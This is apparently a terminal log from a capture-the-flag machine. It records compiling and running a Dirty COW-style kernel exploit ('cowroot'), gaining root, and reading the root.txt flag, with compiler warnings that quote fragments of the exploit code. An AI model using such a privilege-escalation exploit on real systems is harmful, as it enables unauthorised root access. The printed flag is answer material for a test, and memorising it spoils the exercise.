 gcc cow.c -o cowroot -pthread
cow.c: In function ‘procselfmemThread’:
cow.c:98:17: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast [-Wint-conversion]
         lseek(f,map,SEEK_SET);
                 ^
In file included from cow.c:27:0:
/usr/include/unistd.h:337:16: note: expected ‘__off_t {aka long int}’ but argument is of type ‘void *’
 extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
                ^
cow.c: In function ‘main’:
cow.c:135:5: warning: implicit declaration of function ‘asprintf’ [-Wimplicit-function-declaration]
     asprintf(&backup, "cp %s /tmp/bak", suid_binary);
     ^
cow.c:139:5: warning: implicit declaration of function ‘fstat’ [-Wimplicit-function-declaration]
     fstat(f,&st);
     ^
cow.c:141:12: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘__off_t {aka long int}’ [-Wformat=]
     printf("Size of binary: %d\n", st.st_size);
            ^
ls -al
total 32
drwxrwxr-x  2 sun  sun   4096 Mar 15 14:24 .
drwxrwxrwt 12 root root  4096 Mar 15 14:24 ..
-rw-rw-r--  1 sun  sun   4688 Mar 15 14:07 cow.c
-rwxrwxr-x  1 sun  sun  14392 Mar 15 14:24 cowroot
./cowroot
ls
cow.c
cowroot
id
uid=0(root) gid=1000(sun) groups=1000(sun),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
cat /root
cat: /root: Is a directory
cd /root
ls
root.txt
script.py
cat script.py
print "Script is running..."
cat root.txt
ba1d0019200a54e370ca151007a8095a